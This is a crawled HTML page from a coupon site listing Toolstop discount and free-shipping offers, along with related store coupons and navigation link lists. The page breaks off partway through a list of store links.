

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.deltacoupon.com/toolstop-discount-codes-and-vouchers
body_size: 5615
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>50% Off Toolstop Discount Codes & Vouchers Jan 2026 - DeltaCoupon</title>
<meta name="description" content="We promise not to drain your pockets. Get Toolstop Discount Codes & Vouchers & Voucher Codes from DeltaCoupon. Recieve cashback deals on your favorite product" />
<link rel="canonical" href="https://www.deltacoupon.com/toolstop-discount-codes-and-vouchers" />
<link href="https://www.deltacoupon.com/css/style.css" rel="stylesheet" type="text/css">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"><link rel="shortcut icon" href="https://www.deltacoupon.com/images/iconpromotion.png" type="image/x-icon" />
</head>
<body>
<div class="bottom-header" id="header">
	<div class="row">
    <div class="site-logo">
      <a href="/"><img src="https://www.deltacoupon.com/images/promo-codes.png" alt="DeltaCoupon" title="DeltaCoupon"></a>
    </div>
    <div class="center-linked">
    	<ul class="nav nav-pills  hidden-xs">
  	  <li  class="menu-item menu-item-type-post_type menu-item-object-page droplist">
        <span>Stores <i class="fa fa-caret-down"></i>
            <ul>
                <li><a href="https://www.deltacoupon.com/zaful">Zaful</a></li>
<li><a href="https://www.deltacoupon.com/lightinthebox">light in the box</a></li>
<li><a href="https://www.deltacoupon.com/rosewholesale">fairyseason</a></li>
<li><a href="https://www.deltacoupon.com/aliexpress">AliExpress</a></li>
<li><a href="https://www.deltacoupon.com/rosegal">Rosegal</a></li>
<li><a href="https://www.deltacoupon.com/modlily">Modlily</a></li>
<li><a href="https://www.deltacoupon.com/namecheap">NameCheap</a></li>
<li><a href="https://www.deltacoupon.com/shein-coupons">Shein</a></li>
<li><a href="https://www.deltacoupon.com/yoins">Yoins</a></li>

<li><a href="https://www.deltacoupon.com/bellelily">Bellelily</a></li>
<li><a href="https://www.deltacoupon.com/banggood">Banggood</a></li>
                <li><a href="https://www.deltacoupon.com/browse-stores">Browse Stores</a></li>
            </ul>
        </span></li>  
<li  class="menu-item menu-item-type-post_type menu-item-object-page droplist">
<span>Categories <i class="fa fa-caret-down"></i>
<ul>
<li><a href="https://www.deltacoupon.com/categories-clothing-and-accessories">Clothing & Accessories</a></li>
<li><a href="https://www.deltacoupon.com/categories-shoes">Shoes</a></li>
<li><a href="https://www.deltacoupon.com/categories-automotive">Automotive</a></li>
<li><a href="https://www.deltacoupon.com/categories-bras-and-lingerie">Bras & Lingeire</a></li>
<li><a href="https://www.deltacoupon.com/categories-web-hosting-and-software">Webhosting and software</a></li>
<li><a href="https://www.deltacoupon.com/categories-health-and-care">Pet Care</a></li>
<li><a href="https://www.deltacoupon.com/categories-home-appliances">Home Appliances</a></li>
<li><a href="https://www.deltacoupon.com/categories-eyewear">Eyeweare</a></li>
<li><a href="https://www.deltacoupon.com/categories-books-and-stationery">Book And Stationary</a></li>
<li><a href="https://www.deltacoupon.com/categories-health-and-care">Health & Care</a></li>
<li><a href="https://www.deltacoupon.com/categories-mobiles-and-accessories">Mobiles & Accesories</a></li>
<li><a href="https://www.deltacoupon.com/categories-travel">Travels</a></li>
<li><a href="https://www.deltacoupon.com/categories-sports">Sports</a></li>
<li><a href="https://www.deltacoupon.com/categories">Browse Categories</a></li>
</ul>
</span></li>
  	    <li  class="menu-item menu-item-type-post_type menu-item-object-page">
        <a href="https://www.deltacoupon.com/blog/"><span>Blog</span></a></li>
                <li  class="menu-item menu-item-type-post_type menu-item-object-page">
        <a href="https://www.deltacoupon.com/black-friday-deals"><span>Black Friday</span></a></li>
          	</ul>
    </div>
    <div class="searchbar">
    	<div class="search-field">
    	<form method="post">
           <input type="text" id="search" name="sn" autocomplete="off" class="inputsearch search_query form-control search" placeholder=" store name ..."><button class="searchbtn"><i class="fa fa-search"></i></button>
           <div class="clear"></div><div id="divResult" align="center"></div>
        </form>
      <div class="clear"></div>
      <div id="divResult"></div>
      </div>
      <div class="popular-search">
      </div>
    </div>
    <div class="mb-link"><a href="https://www.deltacoupon.com/black-friday-deals">Black Friday</a></div>
    <div class="mobile-nav" onclick="myDropNav()"><i class="fa fa-bars"></i></div>
    <div class="clear"></div>
  </div>
</div>
 <div class="headergap" style=""><br/></div>
 <script>
function myDropNav(){
  var dropx = document.getElementById("menuasdad");
if (dropx.style.display === "block") {
    dropx.style.display = "none";
  } else {
    dropx.style.display = "block";
  }
}
 </script>
 <ul id="menuasdad" class="nav nav-pills navm-pills  hidden-xs">
  	  <li  class="menu-item menu-item-type-post_type menu-item-object-page droplist">
        <span>Stores <i class="fa fa-caret-down"></i>
            <ul>
                <li><a href="https://www.deltacoupon.com/zaful">Zaful</a></li>
<li><a href="https://www.deltacoupon.com/lightinthebox">light in the box</a></li>
<li><a href="https://www.deltacoupon.com/rosewholesale">fairyseason</a></li>
<li><a href="https://www.deltacoupon.com/aliexpress">AliExpress</a></li>
<li><a href="https://www.deltacoupon.com/rosegal">Rosegal</a></li>
<li><a href="https://www.deltacoupon.com/modlily">Modlily</a></li>
<li><a href="https://www.deltacoupon.com/namecheap">NameCheap</a></li>
<li><a href="https://www.deltacoupon.com/shein-coupons">Shein</a></li>
<li><a href="https://www.deltacoupon.com/yoins">Yoins</a></li>

<li><a href="https://www.deltacoupon.com/bellelily">Bellelily</a></li>
<li><a href="https://www.deltacoupon.com/banggood">Banggood</a></li>
                <li><a href="https://www.deltacoupon.com/browse-stores">Browse Stores</a></li>
            </ul>
        </span></li>  
<li  class="menu-item menu-item-type-post_type menu-item-object-page droplist">
<span>Categories <i class="fa fa-caret-down"></i>
<ul>
<li><a href="https://www.deltacoupon.com/categories-clothing-and-accessories">Clothing & Accessories</a></li>
<li><a href="https://www.deltacoupon.com/categories-shoes">Shoes</a></li>
<li><a href="https://www.deltacoupon.com/categories-automotive">Automotive</a></li>
<li><a href="https://www.deltacoupon.com/categories-bras-and-lingerie">Bras & Lingeire</a></li>
<li><a href="https://www.deltacoupon.com/categories-web-hosting-and-software">Webhosting and software</a></li>
<li><a href="https://www.deltacoupon.com/categories-health-and-care">Pet Care</a></li>
<li><a href="https://www.deltacoupon.com/categories-home-appliances">Home Appliances</a></li>
<li><a href="https://www.deltacoupon.com/categories-eyewear">Eyeweare</a></li>
<li><a href="https://www.deltacoupon.com/categories-books-and-stationery">Book And Stationary</a></li>
<li><a href="https://www.deltacoupon.com/categories-health-and-care">Health & Care</a></li>
<li><a href="https://www.deltacoupon.com/categories-mobiles-and-accessories">Mobiles & Accesories</a></li>
<li><a href="https://www.deltacoupon.com/categories-travel">Travels</a></li>
<li><a href="https://www.deltacoupon.com/categories-sports">Sports</a></li>
<li><a href="https://www.deltacoupon.com/categories">Browse Categories</a></li>
</ul>
</span></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page droplist">
        <span>Seasonal Deals <i class="fa fa-caret-down"></i>
            <ul>
                <li><a href="https://www.deltacoupon.com/christmas-deals">Christmas</a></li>
                <li><a href="https://www.deltacoupon.com/halloween-deals">Halloween</a></li>
                <li><a href="https://www.deltacoupon.com/cyber-monday-deals">Cyber Monday</a></li>
                <li><a href="https://www.deltacoupon.com/black-friday-deals">Black Friday</a></li>
            </ul>    
        </span>
        </li>
        
  	    <li  class="menu-item menu-item-type-post_type menu-item-object-page">
        <a href="https://www.deltacoupon.com/blog/"><span>Blog</span></a></li>
        
  	</ul>
<div class="row store-coupon">
<img src="https://www.deltacoupon.com/logos/tool-stop-discount.jpg" class="mobileimg" height="100" width="100" alt="Toolstop" title="Toolstop Coupon Codes and Deals"><h1>Toolstop Discount Codes & Vouchers</h1>
<div class="clear"></div>
	<div class="col-75">
	        	<div class="product-50 box-shadow">
          <div class="product-img">
            <div class="cwrap">
              <div class="txt"><span>50%</span> 
              <span >Off</span></div>
            </div>
          </div>
          <div class="product-detail">
              <div class="couponbtn-verify2" style="font-size:13px; font-weight:700; color:#999; display:inline-block;"><i class="fa fa-check" style="color:green;"></i>  verified</div>
                   <h3 class="product-title">50% Off Toolstop Discount</h3>
            <div class="product-dec">Receive up to 50% off on the purchase selected sale items.             </div>
            <div class="offer-button"> 
                          	<a href="https://www.deltacoupon.com/redirect/1776/12831" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/toolstop-discount-codes-and-vouchers/12831','_blank');"><div class="clicktoreveal green">
                      <div class="over"><span>Click to Activate</span></div>
                      <div class="code"></div>
										</div></a>
                          
              <div class="couponbtn-verify" style="padding-top:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span style="display:inline-block; margin-top:10px;">Expires: Limited Time</span></div>
            </div>
            
          </div>
          <div class="clear"></div>
          <div class="couponbtn-verifym" style="padding-top:10px; padding-bottom:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span class="timedate" style="font-size:14px;">Expires: Limited Time</span></div>
                  <div class="clear"></div>
        </div>
            	<div class="product-50 box-shadow">
          <div class="product-img">
            <div class="cwrap">
              <div class="txt"><span>Free</span> 
              <span  style="font-size:15px; padding-bottom:20px;">Shipping</span></div>
            </div>
          </div>
          <div class="product-detail">
              <div class="couponbtn-verify2" style="font-size:13px; font-weight:700; color:#999; display:inline-block;"><i class="fa fa-check" style="color:green;"></i>  verified</div>
                   <h3 class="product-title">Free Shipping Toolstop Promotion</h3>
            <div class="product-dec">Get the opertunity of free shipping over purchase of Â£49 or more.

            </div>
            <div class="offer-button"> 
                          	<a href="https://www.deltacoupon.com/redirect/1776/12829" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/toolstop-discount-codes-and-vouchers/12829','_blank');"><div class="clicktoreveal green">
                      <div class="over"><span>Click to Activate</span></div>
                      <div class="code"></div>
										</div></a>
                          
              <div class="couponbtn-verify" style="padding-top:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span style="display:inline-block; margin-top:10px;">Expires: On Going</span></div>
            </div>
            
          </div>
          <div class="clear"></div>
          <div class="couponbtn-verifym" style="padding-top:10px; padding-bottom:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span class="timedate" style="font-size:14px;">Expires: On Going</span></div>
                  <div class="clear"></div>
        </div>
            	<div class="product-50 box-shadow">
          <div class="product-img">
            <div class="cwrap">
              <div class="txt"><span>19%</span> 
              <span >Off</span></div>
            </div>
          </div>
          <div class="product-detail">
              <div class="couponbtn-verify2" style="font-size:13px; font-weight:700; color:#999; display:inline-block;"><i class="fa fa-check" style="color:green;"></i>  verified</div>
                   <h3 class="product-title">19% Off On Hammer Drill</h3>
            <div class="product-dec">Save 19% on reliable dewalt D25033K 3 mode SDS plus hammer drill.             </div>
            <div class="offer-button"> 
                          	<a href="https://www.deltacoupon.com/redirect/1776/12833" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/toolstop-discount-codes-and-vouchers/12833','_blank');"><div class="clicktoreveal green">
                      <div class="over"><span>Click to Activate</span></div>
                      <div class="code"></div>
										</div></a>
                          
              <div class="couponbtn-verify" style="padding-top:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span style="display:inline-block; margin-top:10px;">Expires: Limited Time</span></div>
            </div>
            
          </div>
          <div class="clear"></div>
          <div class="couponbtn-verifym" style="padding-top:10px; padding-bottom:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span class="timedate" style="font-size:14px;">Expires: Limited Time</span></div>
                  <div class="clear"></div>
        </div>
            	<div class="product-50 box-shadow">
          <div class="product-img">
            <div class="cwrap">
              <div class="txt"><span>Price</span> 
              <span  style="font-size:15px; padding-bottom:20px;">Â£3.15</span></div>
            </div>
          </div>
          <div class="product-detail">
              <div class="couponbtn-verify2" style="font-size:13px; font-weight:700; color:#999; display:inline-block;"><i class="fa fa-check" style="color:green;"></i>  verified</div>
                   <h3 class="product-title">Sale Starting From Â£3.15 </h3>
            <div class="product-dec">Toolstop has started a sale with items as low as Â£3.15. So visit toolstop.co.uk and visit clearance section for more offers.            </div>
            <div class="offer-button"> 
                          	<a href="https://www.deltacoupon.com/redirect/1776/12830" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/toolstop-discount-codes-and-vouchers/12830','_blank');"><div class="clicktoreveal green">
                      <div class="over"><span>Click to Activate</span></div>
                      <div class="code"></div>
										</div></a>
                          
              <div class="couponbtn-verify" style="padding-top:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span style="display:inline-block; margin-top:10px;">Expires: On Going</span></div>
            </div>
            
          </div>
          <div class="clear"></div>
          <div class="couponbtn-verifym" style="padding-top:10px; padding-bottom:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span class="timedate" style="font-size:14px;">Expires: On Going</span></div>
                  <div class="clear"></div>
        </div>
            	<div class="product-50 box-shadow">
          <div class="product-img">
            <div class="cwrap">
              <div class="txt"><span>Sign</span> 
              <span >Up</span></div>
            </div>
          </div>
          <div class="product-detail">
              <div class="couponbtn-verify2" style="font-size:13px; font-weight:700; color:#999; display:inline-block;"><i class="fa fa-check" style="color:green;"></i>  verified</div>
                   <h3 class="product-title">Sign Up At Toolstop</h3>
            <div class="product-dec">Sign up at Toolstop for latest deals, promotion and sale.             </div>
            <div class="offer-button"> 
                          	<a href="https://www.deltacoupon.com/redirect/1776/12832" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/toolstop-discount-codes-and-vouchers/12832','_blank');"><div class="clicktoreveal green">
                      <div class="over"><span>Click to Activate</span></div>
                      <div class="code"></div>
										</div></a>
                          
              <div class="couponbtn-verify" style="padding-top:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span style="display:inline-block; margin-top:10px;">Expires: On Going</span></div>
            </div>
            
          </div>
          <div class="clear"></div>
          <div class="couponbtn-verifym" style="padding-top:10px; padding-bottom:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span class="timedate" style="font-size:14px;">Expires: On Going</span></div>
                  <div class="clear"></div>
        </div>
                <br />

	<div class="clear"></div>
              

                <h2>Similar Coupons and Promo Codes</h2><br />
    			<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/gabiona-discouunt.gif" height="100" width="100" alt="60% Off Gabiona Black Friday Discount" title="60% Off Gabiona Black Friday Discount"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="gabiona">60% Off Gabiona Black Friday Discount</a></h3>
        <div class="offer-button" style="display:inline-block;">
                <a href="https://www.deltacoupon.com/redirect/894" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/gabiona/8982','_blank');">
          <div class="clicktoreveal green" id="12832_clicktoreveal">
            <div class="over"><span>Click to Activate</span></div>
            <div class="code"></div>
          </div>
          </a>
                </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/beatsons-promo.gif" height="100" width="100" alt="40% Off Beatsons Black Friday Discount" title="40% Off Beatsons Black Friday Discount"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="beatsons">40% Off Beatsons Black Friday Discount</a></h3>
        <div class="offer-button" style="display:inline-block;">
                <a href="https://www.deltacoupon.com/redirect/879" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/beatsons/8968','_blank');">
          <div class="clicktoreveal green" id="12832_clicktoreveal">
            <div class="over"><span>Click to Activate</span></div>
            <div class="code"></div>
          </div>
          </a>
                </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/bradshawsdirect-discount.gif" height="100" width="100" alt="50% Off Bradshaws Direct Black Friday Coupon" title="50% Off Bradshaws Direct Black Friday Coupon"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="bradshawsdirect">50% Off Bradshaws Direct Black Friday Coupon</a></h3>
        <div class="offer-button" style="display:inline-block;">
                <a href="https://www.deltacoupon.com/redirect/846" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/bradshawsdirect/8899','_blank');">
          <div class="clicktoreveal green" id="12832_clicktoreveal">
            <div class="over"><span>Click to Activate</span></div>
            <div class="code"></div>
          </div>
          </a>
                </div>
      </div>
    </div>
			         <div class="clear"></div>			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/ffx-promotion.gif" height="100" width="100" alt="20% Off FFX Promo Code" title="20% Off FFX Promo Code"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="ffx">20% Off FFX Promo Code</a></h3>
        <div class="offer-button" style="display:inline-block;">
                  <a href="https://www.deltacoupon.com/redirect/791" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/toolstop-discount-codes-and-vouchers/4833','_blank');">
          <div class="clicktoreveal green" id="12832_clicktoreveal">
            <div class="over"><span>Click to Reveal</span></div>
            <div class="code">GRIPMAX </div>
          </div>
          </a>
                  </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/internationaltool-promo.gif" height="100" width="100" alt="30% Off International Tool Black Friday Promo" title="30% Off International Tool Black Friday Promo"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="internationaltool">30% Off International Tool Black Friday Promo</a></h3>
        <div class="offer-button" style="display:inline-block;">
                <a href="https://www.deltacoupon.com/redirect/759" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/internationaltool/9129','_blank');">
          <div class="clicktoreveal green" id="12832_clicktoreveal">
            <div class="over"><span>Click to Activate</span></div>
            <div class="code"></div>
          </div>
          </a>
                </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/altum-promotonal.gif" height="100" width="100" alt="20% Off Discount Code" title="20% Off Discount Code"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="altum">20% Off Discount Code</a></h3>
        <div class="offer-button" style="display:inline-block;">
                  <a href="https://www.deltacoupon.com/redirect/583" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/toolstop-discount-codes-and-vouchers/3130','_blank');">
          <div class="clicktoreveal green" id="12832_clicktoreveal">
            <div class="over"><span>Click to Reveal</span></div>
            <div class="code">WHEEL20</div>
          </div>
          </a>
                  </div>
      </div>
    </div>
			         <div class="clear"></div>			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/toolswarehouse-promotion.gif" height="100" width="100" alt="50% Off Tools Warehouse Promotion " title="50% Off Tools Warehouse Promotion "> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="toolswarehouse">50% Off Tools Warehouse Promotion </a></h3>
        <div class="offer-button" style="display:inline-block;">
                <a href="https://www.deltacoupon.com/redirect/256" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/toolswarehouse/897','_blank');">
          <div class="clicktoreveal green" id="12832_clicktoreveal">
            <div class="over"><span>Click to Activate</span></div>
            <div class="code"></div>
          </div>
          </a>
                </div>
      </div>
    </div>
			         			
			
			
		
	
    </div>  
    <div class="store-col-25">
    	<div class="sidebox">
        	<div class="storelogo">
            	<img src="https://www.deltacoupon.com/logos/tool-stop-discount.jpg" height="100" width="100" alt="Toolstop" title="Toolstop Coupon Codes and Deals">
            </div>
            <h4>Toolstop Codes and Deals </h4>
            <ul class="bread-ul">
<li class="bread-li"><div ><a href="https://www.deltacoupon.com/"><span>Home</span></a>›</div></li><li class="bread-li"><div><a href="https://www.deltacoupon.com/categories-tools-and-hardware"><span>Tools & Hardware</span></a> ›</div></li>
<li class="bread-li">Toolstop</li></ul>
            <div class="brand-content"></div>




        </div>
        <div class="sidebox" style="background:#DD3333; color:#fff;">
            <form method="post" action="" id="users_news_store_first" _lpchecked="1" class="clearfix">
                <div class="h2" style="font-size:17px; font-family:arial;">Subscribe for exclusive deals and coupons</div>
                <input type="hidden" name="hiddenid" value="1776">
              <input type="text" class="email" id="subscribe-filed2" autocomplete="off" name="email" placeholder="Enter Your Email" style="border-top-left-radius:5px; border-bottom-left-radius:5px;">
              <button type="button" onclick="requestSubscribe2(1776)" style="background:rgba(255,255,255, 0.2);border-top-right-radius:5px; border-bottom-right-radius:5px; ">Send</button>
            </form>
            <div class="clear"></div>
            <div id="cerr2"></div>
        </div> 
        <div class="sidebox">
        	<div class="h2">Similar Stores</div>
        	 			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/vevor-discount-code-and-coupons"><img src="https://www.deltacoupon.com/logos/vevor-discount-code.jpg" height="100" width="100" alt="Vevor Discount Code & Coupons" title="Vevor Discount Code & Coupons"></a>
          </div>
          			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/factory-outlet-store-coupons"><img src="https://www.deltacoupon.com/logos/factorysupplyoutlet-coupon-.gif" height="100" width="100" alt="Factory Supply Outlet Coupons" title="Factory Supply Outlet Coupons"></a>
          </div>
          			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/maxstore"><img src="https://www.deltacoupon.com/logos/maxstore-discount.gif" height="100" width="100" alt="Maxstore coupons" title="Maxstore coupons"></a>
          </div>
          			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/leitermannde"><img src="https://www.deltacoupon.com/logos/leitermann-discount.gif" height="100" width="100" alt="Leitermann.De coupon codes" title="Leitermann.De coupon codes"></a>
          </div>
          			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/handwerker-versand"><img src="https://www.deltacoupon.com/logos/handwerker-discount.gif" height="100" width="100" alt="Handwerker-Versand vouchers" title="Handwerker-Versand vouchers"></a>
          </div>
          			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/fairwayrock"><img src="https://www.deltacoupon.com/logos/fairwayrock-coupons.gif" height="100" width="100" alt="Fairwayrock discount codes" title="Fairwayrock discount codes"></a>
          </div>
          			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/maxpeedingrod"><img src="https://www.deltacoupon.com/logos/maxpeedingrods-promo.gif" height="100" width="100" alt="Maxpeedingrod coupons" title="Maxpeedingrod coupons"></a>
          </div>
          			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/lawnmowersuk"><img src="https://www.deltacoupon.com/logos/lawnmowers-voucher.gif" height="100" width="100" alt="Lawnmowers UK voucher codes" title="Lawnmowers UK voucher codes"></a>
          </div>
                    <div class="clear"></div>
        </div>
         
        
        <div class="sidebox">
        	<div class="feature-link mrtop52">
        	<div class="h2">Latest Stores</div>
            <ul>
                                    <li><a href="https://www.deltacoupon.com/donner-code-promo" class="hvr-underline-from-left" title="Donner fr"><i class="fa fa-caret-right"></i> Donner fr Code Promo</a></li>
               <li><a href="https://www.deltacoupon.com/ecoflow-code-promo" class="hvr-underline-from-left" title="EcoFlow"><i class="fa fa-caret-right"></i> EcoFlow Code Promo</a></li>
               <li><a href="https://www.deltacoupon.com/pitaka-promo-codes" class="hvr-underline-from-left" title="Pitaka"><i class="fa fa-caret-right"></i> Pitaka Promo Codes</a></li>
               <li><a href="https://www.deltacoupon.com/bonprix-promo-code" class="hvr-underline-from-left" title="Bonprix"><i class="fa fa-caret-right"></i> Bonprix Promo Code</a></li>
               <li><a href="https://www.deltacoupon.com/code-promo-bershka" class="hvr-underline-from-left" title="Bershka"><i class="fa fa-caret-right"></i> Bershka Code Promo</a></li>
               <li><a href="https://www.deltacoupon.com/auxbeam-discount-code" class="hvr-underline-from-left" title="Auxbeam"><i class="fa fa-caret-right"></i> Auxbeam Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/mukzin-coupon-code" class="hvr-underline-from-left" title="Mukzin"><i class="fa fa-caret-right"></i> Mukzin Coupon Code</a></li>
               <li><a href="https://www.deltacoupon.com/indestructible-shoes-discount-code" class="hvr-underline-from-left" title="Indestructible Shoes"><i class="fa fa-caret-right"></i> Indestructible Shoes Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/diamond-cbd-coupon-code" class="hvr-underline-from-left" title="Diamond CBD"><i class="fa fa-caret-right"></i> Diamond CBD Coupon Code</a></li>
               <li><a href="https://www.deltacoupon.com/ezcosplay-discount-code" class="hvr-underline-from-left" title="EZCosplay"><i class="fa fa-caret-right"></i> EZCosplay Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/venicci-discount-code" class="hvr-underline-from-left" title="Venicci"><i class="fa fa-caret-right"></i> Venicci Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/the-work-alley-discount-code" class="hvr-underline-from-left" title="The Work Alley"><i class="fa fa-caret-right"></i> The Work Alley Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/gem-and-harmony-coupons" class="hvr-underline-from-left" title="Gem and Harmony"><i class="fa fa-caret-right"></i> Gem and Harmony Coupons</a></li>
               <li><a href="https://www.deltacoupon.com/bonmarche-discount-code" class="hvr-underline-from-left" title="Bonmarche"><i class="fa fa-caret-right"></i> Bonmarche Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/felina-discount-code" class="hvr-underline-from-left" title="Felina"><i class="fa fa-caret-right"></i> Felina Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/epackage-supply-coupon-code" class="hvr-underline-from-left" title="ePackage Supply"><i class="fa fa-caret-right"></i> ePackage Supply Coupon Code</a></li>
               <li><a href="https://www.deltacoupon.com/sgt-grit-coupon-code" class="hvr-underline-from-left" title="Sgt Grit"><i class="fa fa-caret-right"></i> Sgt Grit Coupon Code</a></li>
               <li><a href="https://www.deltacoupon.com/inkkas-discount-code" class="hvr-underline-from-left" title="Inkkas"><i class="fa fa-caret-right"></i> Inkkas Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/unreal-fur-coupon-code" class="hvr-underline-from-left" title="Unreal Fur"><i class="fa fa-caret-right"></i> Unreal Fur Coupon Code</a></li>
               <li><a href="https://www.deltacoupon.com/quilted-koala-coupon-code-" class="hvr-underline-from-left" title="Quilted Koala"><i class="fa fa-caret-right"></i> Quilted Koala Coupon Code`</a></li>
               <li><a href="https://www.deltacoupon.com/best-brand-furniture-coupon-codes" class="hvr-underline-from-left" title="Best Brand Furniture"><i class="fa fa-caret-right"></i> Best Brand Furniture Coupon Codes</a></li>
               <li><a href="https://www.deltacoupon.com/bella-dahl-coupon-codes" class="hvr-underline-from-left" title="Bella Dahl"><i class="fa fa-caret-right"></i> Bella Dahl Coupon Codes</a></li>
               <li><a href="https://www.deltacoupon.com/verb-energy-promo-code" class="hvr-underline-from-left" title="Verb Energy"><i class="fa fa-caret-right"></i> Verb Energy Promo Code</a></li>
               <li><a href="https://www.deltacoupon.com/polk-audio-promo-code" class="hvr-underline-from-left" title="Polk Audio"><i class="fa fa-caret-right"></i> Polk Audio Promo Code</a></li>
